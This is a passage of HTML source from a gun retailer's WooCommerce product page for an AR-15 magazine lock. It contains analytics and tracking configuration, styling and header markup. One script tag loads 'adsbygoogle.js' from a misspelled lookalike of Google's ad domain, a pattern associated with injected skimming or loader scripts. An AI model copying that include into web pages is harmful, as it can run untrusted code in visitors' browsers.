MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60824":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60824","name":"HOWA ATIM10R308REM MAG 243 708 308 10RD","quantity":1,"price":60.36,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"120853":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"120853","name":"AR MAGLOCK AR-10 (.308) \u2013 Gen 4 : Standard Receiver","quantity":1,"price":49.95,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Best Sellers","item_category2":"Compliance","item_category3":"MAGLOCKS","item_category4":"Non","item_brand":"GretasGuns"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"120852":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"120852","name":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 KingPin","quantity":1,"price":39.95,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Best Sellers","item_category2":"Compliance","item_category3":"MAGLOCKS","item_category4":"Non","item_brand":"GretasGuns"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60828":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60828","name":"RUG 90499 LC380-LC9 CONVERSION KIT","quantity":1,"price":302.55,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CONVERSION KITS","item_brand":"Ruger"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60792":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"120855":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"120855","name":"Aero Precision EPC 9 MAGLOCK","quantity":1,"price":50,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Best Sellers","item_category2":"Compliance","item_category3":"MAGLOCKS","item_category4":"Non","item_brand":"GretasGuns"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60798":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"210994":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"210994","name":"EPC-9 Single Shot 9mm Pistol (CA Complaint)","quantity":1,"price":1699.95,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Best Sellers","item_category2":"CA COMPLIANT","item_category3":"Compliance","item_category4":"EPC","item_category5":"FIREARMS","item_brand":"GretasGuns"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60794":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60796":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60818":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60818","name":"KRISS KV90PBL20 V2G 9MM 5.5 17RD","quantity":1,"price":1249.99,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"SPECIALTY","item_brand":"Kriss USA"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60826":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60826","name":"HOWA ATIM10R3006RM MAG 3006 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60836":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60836","name":"SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK","quantity":1,"price":36.71,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Springfield Armory"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60822":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60822","name":"HOWA ATIM10R223REM MAG 223\/204 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60830":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60830","name":"WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**","quantity":1,"price":888.81,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RIFLES CENTERFIRE","item_brand":"Winchester Guns"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"26c8b24dc1","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":120854,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gretasguns.com/wp-json/wp/v2/product/120854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://gretasguns.com/product/ar-maglock-ar-15-223-5-56-gen-2/" />
<link rel='shortlink' href='https://gretasguns.com/?p=120854' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Far-maglock-ar-15-223-5-56-gen-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Far-maglock-ar-15-223-5-56-gen-2%2F&#038;format=xml" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="Seamless Integration, Uncompromised Control: Say goodbye to fumbling and welcome smooth, flawless magazine changes.
 	Critical Bolt Catch Preservation: Your AR-15 stays primed for action when you need it most.
 	Reliability Meets Speed: Your AR-15 becomes an extension of yourself, responding to your commands with unparalleled swiftness.
 	Clear Safety Access: Effortlessly transition between modes, maintaining absolute control over your firearm at all times.
 	Effortless Action Access: Whether it&#039;s for maintenance, customization, or meticulous inspection, the KingPin streamlines the process while ensuring safety is upheld.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-120854 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-17 elementor-page-606 wcgs-gallery-slider">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
